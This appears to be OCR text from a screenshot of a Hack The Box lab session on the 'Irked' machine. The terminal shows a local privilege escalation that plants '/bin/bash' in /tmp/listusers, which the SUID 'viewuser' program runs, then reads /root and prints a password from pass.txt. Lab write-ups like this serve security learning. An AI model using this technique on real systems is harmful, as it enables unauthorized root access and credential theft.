 Applications
Places
Terminator
Sat 04:31
1
#!
mount-shared-
folders
rest
t
Mozilla Firefox
Hack The Box :: Irked
10.10.10.117/
http://10.10.10.117/
10.10.10.117
Most Visited
Getting Started
http://10.10.10.117/
root@irked: /root
root@kali: ~/Documents/htb
root@irked: /root
root@kali: ~/Documents/htb/machines/irked
root@irked: /root 173x39
drwxrwxrwt 11 root     root     4096 Apr 27 04:28 .
drwxr-xr-x 21 root     root     4096 May 15  2018 ..
drwxrwxrwt  2 root     root     4096 Apr 27 04:15 .font-unix
drwxrwxrwt  2 root     root     4096 Apr 27 04:16 .ICE-unix
-rw-r--r--  1 djmardov djmardov    0 Apr 27 04:28 listusers
drwx------  3 root     root     4096 Apr 27 04:16 systemd-private-0e9d01ea4bd8415ba1f767d76b328234-colord.service-hGFNLc
drwx------  3 root     root     4096 Apr 27 04:21 systemd-private-0e9d01ea4bd8415ba1f767d76b328234-cups.service-olNpbr
drwx------  3 root     root     4096 Apr 27 04:16 systemd-private-0e9d01ea4bd8415ba1f767d76b328234-rtkit-daemon.service-25xXHI
drwxrwxrwt  2 root     root     4096 Apr 27 04:15 .Test-unix
drwx------  2 root     root     4096 Apr 27 04:16 vmware-root
-r--r--r--  1 root     root       11 Apr 27 04:16 .X0-lock
drwxrwxrwt  2 root     root     4096 Apr 27 04:16 .X11-unix
drwxrwxrwt  2 root     root     4096 Apr 27 04:15 .XIM-unix
djmardov@irked:/tmp$ chmod +x listusers
djmardov@irked:/tmp$ viewuser
This application is being devleoped to set and test user permissions
It is still being actively developed
(unknown) :0           2019-04-27 04:16 (:0)
djmardov pts/1        2019-04-27 04:27 (10.10.14.28)
djmardov@irked:/tmp$ echo '#/bin/bash' > listusers
djmardov@irked:/tmp$ echo '/bin/bash' >> listusers
djmardov@irked:/tmp$ cat listusers
#/bin/bash
/bin/bash
djmardov@irked:/tmp$ viewuser
This application is being devleoped to set and test user permissions
It is still being actively developed
(unknown) :0           2019-04-27 04:16 (:0)
djmardov pts/1        2019-04-27 04:27 (10.10.14.28)
root@irked:/tmp# id
uid=0(root) gid=1000(djmardov) groups=1000(djmardov),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),108(netdev),110(lpadmin),113(scanner),117(bluetooth)
root@irked:/tmp# cd /root
root@irked:/root# ls
pass.txt  root.txt
root@irked:/root# wc root.txt
 1  1 33 root.txt
root@irked:/root# cat pass.txt
Kab6h+m+bbp2J:HG
root@irked:/root#